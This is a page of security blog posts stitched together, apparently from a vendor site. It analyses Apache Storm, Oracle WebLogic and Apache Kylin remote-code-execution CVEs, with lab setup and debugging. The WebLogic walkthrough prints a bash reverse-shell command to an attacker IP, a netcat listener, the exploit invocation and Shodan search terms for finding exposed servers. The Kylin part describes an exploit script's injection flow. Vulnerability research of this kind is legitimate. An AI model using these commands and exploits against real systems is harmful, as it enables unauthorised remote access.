When we take a look here at the PoC we can notice that it’s connecting to Storm cluster by adding the configuration first. Then connect to the cluster at localhost on port 6627 & passing the previous configurations. the call the getTopologyHistory() function from the Storm Client. And here where is the command Injection happens. Let’s take a look at the implementation of Nimbus and the function: When we go under apache-storm-2.2.0/storm-server/src/main/java/org/apache/storm/nimbus/NimbusHeartbeatsPressureTest.java which is responsible for implementation of a Nimbus heartbeats pressure test. It starts with defining the class and other variables for configurations. After that as we can see it starts to initializing the Config for the heartbeats pressure test. Then by scrolling more down: We can see clearly in the HeartbeatSendTask that it’s using the defined NimbusClient that named client to create a new client connection & Passed the previous initialized Config with Nimbus Host & Port. Finally, Here we can see it started to connect to the configured client and call the sendSupervisorWorkerHeartbeats() method which can be called remotely. Now, if we go to the apache-storm-2.2.0/storm-server/src/main/java/org/apache/storm/daemon/nimbus/Nimbus.java Class: Here we can see the method clearly accessible remotely and also if we search for getTopologyHistory() method: Here we can see the method clearly and it takes the user as an parameter to retrieve the topology history information for a the user. And here where the command get injected, When we back to the first of the analysis at the patch diffing when we return information about user, As the user here can be passed and manupilated by anyone through getTopologyHistory() method. It will result in malicious command Injection.

Exploitation

Here we have 2 ways to exploit CVE-2021-38294 an exploit within Metasploit with metasploit as it’s easy to use and most of us fimalier with it By using the following module: and the 2nd one is a PoC within github.

Conclusion

Finally, This bug only works on linux as the injectable of the affected component is when getting the information about the user on linux. We saw how this vulnerability happens and the root-cause of the vulnerability & How it can be exploited remotely.

Resources

#apache #storm #cve #analysis

About Version 2
Version 2 is one of the most dynamic IT companies in Asia. The company develops and distributes IT products for Internet and IP-based networks, including communication systems, Internet software, security, network, and media products. Through an extensive network of channels, point of sales, resellers, and partnership companies, Version 2 offers quality products and services which are highly acclaimed in the market. Its customers cover a wide spectrum which include Global 1000 enterprises, regional listed companies, public utilities, Government, a vast number of successful SMEs, and consumers in various Asian cities.

About VRX
VRX is a consolidated vulnerability management platform that protects assets in real time. Its rich, integrated features efficiently pinpoint and remediate the largest risks to your cyber infrastructure. Resolve the most pressing threats with efficient automation features and precise contextual analysis.

CVE-2023-21931 & CVE-2023-21839 RCE via post-deserialization

Introduction 

RCE via post-deserialization was found in Weblogic Server and has been found and registered as CVE-2023-21839 & CVE-2023-21931 both have the same idea.

Oracle WebLogic Server is a Java EE application server currently developed by Oracle Corporation.

The affected versions are 12.2.1.3.0, 12.2.1.4.0, and 14.1.1.0.0.

Weblogic server is a very much common software

Some shodan dorks to search for weblogic server:

– Oracle WebLogic Server

– Weblogic

– Weblogic Application Server

You can also specify the ports.

https://www.shodan.io/search?query=Weblogic

Based on Greynoise, there are no attempts of exploiting this vulnerability

https://viz.greynoise.io/tag/oracle-weblogic-cve-2023-21839-rce-attempt?days=3

Background Story

This time I fall for the rabbit hole and I didn’t even know!

Weblogic turned out to be more complicated than I thought and what made this more complicated is

1- How to debug it

2- the GIOP protocol that’s used with the exploit

The vulnerability idea is really simple.

When you hunt for such vulnerabilities, especially in Java products, usually you try to find an entry point

a serialization object where you send your payload

The methodology I followed to analyze this CVE is as follows:

– Understand how the exploit interacts with Weblogic

– Follow the requests and understand the functions that getting triggered

– Specify the related functions to the vulnerability (We don’t want the network functions such as T3 and GIOP)

– Understand those functions and when the exploit really getting triggered – the root cause

After I was basically sinking and trying to figure out how to find the start of the end of this maze, I found this blog by gobysec which they are the team who found this vulnerability explaining more about it and also about IIOP and T3.

Since the whole exploitation is through T3 and IIOP so it’s better to understand. I found this blog and it’s from the same team – gobysec, the blog explained the vulnerability methodology in general but I couldn’t follow up with them because the quality of the pics is really bad.

https://github.com/gobysec/Weblogic/blob/main/Weblogic_Serialization_Vulnerability_and_IIOP_Protocol_en_US.md

With that being said, I continued debugging my own way and followed the network traffic analysis which helped a lot.

Build the lab

I’m using docker on Ubuntu server 20.04

Buckle up this is a long journey to go through

Install docker

apt update

apt install docker docker-compose

Install Weblogic Server

First, install the docker of Weblogic server

– make a docker-compose.yml file and paste the following inside it.

This container was created for cve-2020-2883 but we can use it for this vulnerability as well.

– 8453 is the debugging port

– 7001 is the Oracle WebLogic Server Listen Port for Administration Server

version: '2'
services:
 weblogic:
   image: vulfocus/weblogic-cve_2020_2883:latest
   ports:
    - "7001:7001"
    - "8453:8453"

Now run the command

docker-compose up .

sudo docker exec -it container_id bash

2- Go to setDomainEnv.sh file

vi bin/setDomainEnv.sh

3- Search for debugFlag and add the following:

debugFlag="true"
export debugFlag

4- Exit and restart the container

sudo docker restart container_id

Copy the files from weblogic server

In order to debug the weblogic server we are going to copy the libs from inside the container and import them later inside our IDEA.

1- Enter the container

sudo docker exec -it container_id bash

2- Go to the following path:

/u01/oracle/weblogic/wlserver/server

as you can see here, we have the “lib” folder. here’s where all the libs of Weblogic server

3- Copy the lib folder

sudo docker cp container_id:/u01/oracle/weblogic/wlserver/server/lib .

if you are using sudo, so the copied folder will be with root privs and you gotta change them so use the following

sudo chmod -R 755 lib

Setup the debugger

1- Create a new project

2- Go to the project structure

First, add the SDK

Now go to Libraries and add the lib folder

it should appear like this, after that click OK

It supposes to show up like this. If not, try to remove it and re-add it or relaunch the IDEA

Now let’s just configure the remote-debugger

Change the name and most important the port to 8453

Now click debugging

Decompile all the jar files

As an extra step here, we are going to decompile all the jar files of Weblogic so it will become more of an open-source code and easier to search through it for whatever we need.

1- Copy all the weblogic folder from inside the container

sudo docker cp container_id:/u01/oracle/weblogic .

2- Change the permissions

sudo chmod -R 755 weblogic

3- Use the following tool:

https://github.com/thoqbk/code-collection

you can just follow the instructions there, and just give it the source directory path (the weblogic src path) and the destination path and wait for a while.

Reproduce the vulnerability

Requirements

To reproduce the vulnerability we need the following tools:

1- JNDI-Exploit-Kit

Link: https://github.com/pimps/JNDI-Exploit-Kit

2- CVE-2023-21839 Exploitation script

Link: https://github.com/4ra1n/CVE-2023-21839

3- a listener such as nc

Run the exploitation

1- First start the JNDI-Exploit-Kit

java -jar JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -C "bash -i >& /dev/tcp/attacker_ip/1234 0>&1" -J attacker_i:8180 -L attacker_i:1389 -R attacker_i:1099

2- Run the scanner

nc -nvlp 1234

3- Run the exploit

./CVE-2023-21839 -ip target_ip -ldap ldap://192.168.1.103:1389/02snh7

This part ldap://192.168.1.103:1389/02snh7 is copied from here:

Now check the listener again

java -jar JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -C "bash -i >& /dev/tcp/192.168.1.107/1234 0>&1" -J 192.168.1.107:8180 -L 192.168.1.107:1389 -R 192.168.1.107:1099

Static Analysis & Debugging

Kick it off – because no one care

First, just to kick it off, let’s add a breakpoint and try the exploitation again

Based on the blog by gobysec, which is the team who found this vulnerability

Check it here: https://github.com/gobysec/Weblogic/blob/main/WebLogic_CVE-2023-21931_en_US.md

We have to add breakpoints on the following lines

You can find the class in the path

/lib/wlthint3client.jar!/weblogic/jndi/internal/WLNamingManager.class

Now run the exploit again and you will see how the debugger will pause.

finding the start of the maze

We can just start from the breakpoints where gobysec pointed. feel free to do that if you like. However, I like to understand the workflow of the software

I started to click “step over” and add breakpoints on where ever the IDE taking me

You can search for those classes and add breakpoints, or just with the step-over.

Breaking the magic

Since this is not an open-source project, I don’t have the same usual flexibility and by stepping over didn’t give me enough understanding, so I started with understanding the exploit, I used the go version and the python version.

Link: https://github.com/4ra1n/CVE-2023-21839

Link: https://github.com/houqe/POC_CVE-2023-21839

I edited a little bit on the go version and added a sleeping function between the requests, so it will be easier to monitor and see as much as I can on the IDE.

Also, keep an eye on JDNI-Exploit to understand which request triggers Weblogic to call back to jndi-exploit

– First part which is the data we entered gets printed.

[*] your-ip: 192.168.1.109
[*] your-port: 7001
[*] your-ldap: ldap://192.168.1.110:1389/uxnnvo

– Now we see the version of Weblogic

[*] weblogic 12

We can see the part of the code here, where the exploit sends specific requests to identify the Weblogic version

We can see the part of the code here, where the exploit sends specific requests to identify the Weblogic version

I launched Wireshark and started scrolling through the traffic

I filtered the traffic using ip.src==target_ip and found the following packet

– The Weblogic version detect request didn’t hit any breakpoint

– The [*] id=2 LocateRequest the request didn’t hit any breakpoint as

well, but this initiates communication with the t3 protocol

– The [*] id=3 RebindRequest hit the breakpoint on WLSExecuteRequest.class:98

There is some interesting info here such as “rebind_any”, and some other clues that we can follow on later.

Step-in Inside the following try block in the image, the function checks if the method descriptor indicates a one-way invocation. If it does, resp remains null; otherwise, it retrieves the outbound response using the request.getOutboundResponse() method.

Basically, the function handles the incoming requests

keep following with the ide, the next breakpoint is on the invoke method

public void invoke(RuntimeMethodDescriptor notused, InboundRequest request, OutboundResponse response) throws Exception {
    try {
        weblogic.iiop.InboundRequest iioprequest = (weblogic.iiop.InboundRequest)request;   => 1.
        if (!iioprequest.isCollocated() && iioprequest.getEndPoint().isDead()) {
            throw new ConnectException("Connection is already shutdown for " + request);
        } else {
            Integer m = (Integer)objectMethods.get(iioprequest.getMethod());  => 2.
            ResponseHandler rh;
            if (response == null) {  => 3. & 4.
                rh = NULL_RESPONSE;
            } else {
                rh = ((weblogic.iiop.OutboundResponse)response).createResponseHandler(iioprequest);
            }
            if (m != null) {  => 5.
                this.invokeObjectMethod(m, iioprequest.getInputStream(), rh);
            } else {  => 6.
                this.delegate._invoke(iioprequest.getMethod(), iioprequest.getInputStream(), rh);
            }
            if (response != null) {  => 7.
                response.transferThreadLocalContext(request);
            }
        }
    } catch (ClassCastException var7) {  => 8.
        throw new NoSuchObjectException("CORBA ties are only supported with IIOP");
    }
}

1. It begins by attempting to cast the InboundRequest object to a specific type (`weblogic.iiop.InboundRequest`) to access additional functionality specific to this type of request.

2. It checks if the request is collocated (executed within the same server) and if the endpoint associated with the request is dead (shutdown). If so, it throws a ConnectException indicating that the connection is already shutdown.

3. If the request is valid, it retrieves the method identifier (`Integer`) from a map called objectMethods using the method obtained from the request.

4. It determines the appropriate ResponseHandler to use based on the availability of the OutboundResponse object. If response is null, it uses a predefined NULL_RESPONSE handler. Otherwise, it creates a response handler specific to the type of request.

5. If a method identifier (`m`) is found in the map, it means the method is an object method, and it invokes the method using the invokeObjectMethod method, passing the method identifier, the input stream from the request, and the response handler.

6. If the method identifier is not found in the map, it delegates the invocation to the _invoke method of the delegate object, passing the method name, input stream, and response handler.

7. If a response object is provided, it transfers the thread-local context from the request to the response object.

8. If a ClassCastException occurs during the typecasting of the InboundRequest object, it throws a NoSuchObjectException indicating that CORBA ties are only supported with IIOP (Internet Inter-ORB Protocol).

From there going to doAs method

public Object doAs(AbstractSubject kernelId, PrivilegedExceptionAction action) throws PrivilegedActionException {
    if (action == null) {  => 1.
        throw new SecurityException(SecurityLogger.getNullAction());
    } else {
        int sizeBeforePush = SubjectManager.getSubjectManager().getSize();  => 2.
        SubjectManager.getSubjectManager().pushSubject(kernelId, this);  => 3.
        Object actionResult = null;  => 4.
        boolean var11 = false;
        try {
            var11 = true;
            actionResult = action.run();
            var11 = false;
        } catch (RuntimeException var12) {
            throw var12;
        } catch (Exception var13) {
            throw new PrivilegedActionException(var13);
        } finally {
            if (var11) {
                int sizeBeforePop = SubjectManager.getSubjectManager().getSize();
                while(sizeBeforePop-- > sizeBeforePush) {
                    SubjectManager.getSubjectManager().popSubject(kernelId);
                }
            }
        }
        int sizeBeforePop = SubjectManager.getSubjectManager().getSize();
        while(sizeBeforePop-- > sizeBeforePush) {
            SubjectManager.getSubjectManager().popSubject(kernelId);
        }
        return actionResult;
    }
}

1. It first checks if the action parameter is null. If so, it throws an SecurityException indicating that the action is null.

2. It retrieves the current size of the subject stack from the SubjectManager and assigns it to sizeBeforePush.

3. It pushes the specified subject (`kernelId`) onto the subject stack using the pushSubject method of the SubjectManager.

4. It initializes a variable actionResult to null & It sets a boolean variable var11 to false as a flag for the finally block.

5. It tries to execute the privileged action by calling the run method of the provided PrivilegedExceptionAction object.

1. If a RuntimeException is thrown, it is rethrown as is.

2. If an Exception is thrown, it wraps it in a PrivilegedActionException and throws it.

6. In the finally block, it checks if var11 is true, indicating that an exception occurred during the action execution.

Basically, The doAs method executes a privileged action on behalf of a specific subject. It pushes the subject onto the subject stack, attempts to run the action, and handles any exceptions that occur during execution. Finally, it ensures that the subject is popped from the stack before returning the result of the privileged action.

Once the software hits the actionResult = action.run(); it will go to the invoke method

and from here it will go through multiple loops until it gets back to the run method, and it will continue down to the end of the run method and that will take us to execute method

void execute(Runnable work) {
    try {
        ++this.executeCount;
        this.timeStamp = System.currentTimeMillis();
        this.startTimeNS = System.nanoTime();
        this.underExecution = true;
        this.setThreadPriority();
        work.run();
    } catch (ThreadDeath var9) {
        throw var9;
    } catch (RequestManager.ShutdownError var10) {
        throw var10;
    } catch (OutOfMemoryError var11) {
        KernelLogger.logExecuteFailed(var11);
        SelfTuningWorkManagerImpl.notifyOOME(var11);
    } catch (Throwable var12) {
        KernelLogger.logExecuteFailed(var12);
    } finally {
        this.underExecution = false;
        this.usage = (int)(System.currentTimeMillis() - this.timeStamp);
        this.usageNS = System.nanoTime() - this.startTimeNS;
        this.timeStamp = 0L;
        this.startTimeNS = 0L;
    }
}

from here you can notice that the [*] id=4 RebindRequest got sent and the other requests as well

basically, you will notice that this process is building context and passing variables, and processing the serialization and deserialization.

On [*] id=6 ResolveRequest you can notice that JNDI-Exploit is triggered, and from there our payload will be sent and executed and you can see we got the reverse shell back.

Getting back to the network traffic

We can see here all the requests from the first one id=2 LocateRequest until the last one [*] id=7 ResolveRequest

The TCP Stream 1, basically contains all the interactions of those requests

TCP Stream 2, This is the interaction with JNDI

TCP Stream 3, the reverse shell payload class

TCP Stream 4, This is finally the reverse shell

Mitigation

It’s recommended to update to the latest version

Final thoughts

This wasn’t straightforward at all and it went sideways for a little bit

but I learned a lot about Weblogic, and that will make the next analysis more in-depth and better.

What really interests me the most is the T3 and GIOP protocols

Resources

https://github.com/gobysec/Weblogic/blob/main/Weblogic_Serialization_Vulnerability_and_IIOP_Protocol_en_US.md

https://github.com/gobysec/Weblogic/blob/main/WebLogic_CVE-2023-21931_en_US.md

#CVE-2023-21931 #CVE-2023-21839 #weblogic

About Version 2
Version 2 is one of the most dynamic IT companies in Asia. The company develops and distributes IT products for Internet and IP-based networks, including communication systems, Internet software, security, network, and media products. Through an extensive network of channels, point of sales, resellers, and partnership companies, Version 2 offers quality products and services which are highly acclaimed in the market. Its customers cover a wide spectrum which include Global 1000 enterprises, regional listed companies, public utilities, Government, a vast number of successful SMEs, and consumers in various Asian cities.

About VRX
VRX is a consolidated vulnerability management platform that protects assets in real time. Its rich, integrated features efficiently pinpoint and remediate the largest risks to your cyber infrastructure. Resolve the most pressing threats with efficient automation features and precise contextual analysis.

Have you missed them? The new reports feature is here!

With the new reporting screen, you are now able to generate a report straight to your email account. You can also choose specific filters for the report and get to see the data preview before creating it! 

Another useful option is to create a report through auto actions and schedule it in advance to keep up with the Kardashians reports!

About Version 2
Version 2 is one of the most dynamic IT companies in Asia. The company develops and distributes IT products for Internet and IP-based networks, including communication systems, Internet software, security, network, and media products. Through an extensive network of channels, point of sales, resellers, and partnership companies, Version 2 offers quality products and services which are highly acclaimed in the market. Its customers cover a wide spectrum which include Global 1000 enterprises, regional listed companies, public utilities, Government, a vast number of successful SMEs, and consumers in various Asian cities.

About VRX
VRX is a consolidated vulnerability management platform that protects assets in real time. Its rich, integrated features efficiently pinpoint and remediate the largest risks to your cyber infrastructure. Resolve the most pressing threats with efficient automation features and precise contextual analysis.

CVE-2021-45456 Apache Kylin RCE Exploit

Introduction

This is an exploitation script written in Python to exploit #Apache #Kylin Command Injection #CVE-2021-45456 and get RCE.

You can find the script here: https://github.com/mhzcyber/CVE-Analysis/blob/main/CVE-2021-45456/CVE-2021-45456Exploit.py

To understand more about the CVE, you can check the previous PoC and Analysis blog that we published.

Testing Lab

The lab here is the same as the one mentioned in the analysis blog, but we will add a minor modification.

Since this is a docker container, it’s minimalized with the requirements only to run the solution.

Usually, we have more features to abuse in the system, for example, netcat or nc, so we are going to install nc.

  • Access the container using the following command:

sudo docker exec -it container_id bash

  • Install nc

yum install nc -y

Exploitation Script

We are going to start by explaining the script

  • The script starts with defining the libraries

create_project function

  • After that, we have the create_project function, where we create a project and inject the malicious payload.

The function takes the following args host, lhost, lport, username, password

Those args are entered by the user when running the script.

This line checks if there is “.” in the lhost and removes them.

so if the lhost is 172.17.0.2 the result is 1721702

if "." in lhost:
        lhost = lhost.replace(".", "")

structuring the URL

url = f"http://{host}/kylin/api/projects"

takes the username and password and encodes them with base64 to create basic auth.

auth_header = f"Basic {base64.b64encode(f'{username}:{password}'.encode('ascii')).decode('ascii')}"

Structuring the headers, and the project data which includes the name, description ..etc, we have also the project_desc_data with is the project data but in a JSON format

Proxy setting to be able to intercept the requests from the script

Send the HTTP request, and check for the error message if the project already existed.

If the HTTP code is 200 which means the request success

It will retrieve the jsessionid

If there’s some other error it will be printed and it will return none

trigger_diagnosis function

The function takes those args host, jsessionid, lhost, lport

all entered by the user except jessionid returned from create_project function.

Structuring the project_name i.e. the malicious payload, the URL to trigger the exploitation, and the headers.

Proxy setting to be able to intercept the requests from the script

Send the request, if it’s 200 OK, it will print “[+] Request is successful.”

otherwise, it will print the error code.

Here’s a banner with usage instructions and example.

Unless there are 5 args entered, the tool will exit.

The returned value of jsessionid from create_project function is stored in the variable jsessionid

it checks if jsessionid variable is not none and has the value false, it runs the trigger_diagnosis function. otherwise, it will quit.

Run the exploitation script

I’m going to run the exploit and use the proxy to intercept the requests in burpsuite demonstrating better understanding.

  • This is the create_project function request

  • This is the trigger_diagnosis function request

  • Received a connection and gained access

Video of the exploitation tool from here:

https://youtu.be/gg8Qrs-zo_E

About Version 2
Version 2 is one of the most dynamic IT companies in Asia. The company develops and distributes IT products for Internet and IP-based networks, including communication systems, Internet software, security, network, and media products. Through an extensive network of channels, point of sales, resellers, and partnership companies, Version 2 offers quality products and services which are highly acclaimed in the market. Its customers cover a wide spectrum which include Global 1000 enterprises, regional listed companies, public utilities, Government, a vast number of successful SMEs, and consumers in various Asian cities.

About VRX
VRX is a consolidated vulnerability management platform that protects assets in real time. Its rich, integrated features efficiently pinpoint and remediate the largest risks to your cyber infrastructure. Resolve the most pressing threats with efficient automation features and precise contextual analysis.

×

Hello!

Click one of our contacts below to chat on WhatsApp

×